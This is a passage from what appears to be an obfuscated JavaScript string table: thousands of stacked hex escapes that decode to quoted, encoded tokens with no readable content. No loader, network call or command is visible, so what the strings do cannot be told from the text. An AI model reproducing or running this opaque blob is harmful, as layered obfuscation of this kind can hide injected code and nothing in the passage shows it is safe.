5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x36\x61\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x58\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x34\x5a\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x49\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x37\x68\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x34\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x34\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e